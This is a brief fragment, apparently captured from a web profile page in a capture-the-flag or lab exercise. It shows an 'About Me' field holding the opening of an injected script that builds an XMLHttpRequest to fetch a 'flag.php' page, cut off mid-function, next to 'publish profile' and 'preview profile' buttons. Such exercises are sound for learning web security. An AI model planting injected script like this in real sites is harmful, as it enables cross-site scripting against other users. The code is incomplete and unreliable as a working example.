 About Me
random.
<script>
// construct a request xhttp2 to access the flag.php page
var xhttp2=new XMLHttpRequest();
// when the state changes, applying the following function
xhttp2.onreadystatechange=function()
{
PUBLISH PROFILE FOR APPROVAL
PREVIEW PROFILE